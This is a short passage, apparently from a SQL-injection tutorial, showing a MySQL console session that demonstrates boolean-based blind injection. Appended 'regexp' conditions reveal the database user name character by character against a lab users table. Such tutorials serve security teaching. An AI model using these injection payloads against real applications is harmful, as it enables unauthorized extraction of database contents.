 Empty set (0.00 sec)
mysql> select * from users where id=1 and 1=(select user() regexp '^r');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and 1=(select user() regexp '^a');
Empty set (0.00 sec)
mysql> select * from users where id=1 and 1=(select user() regexp '^root');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql>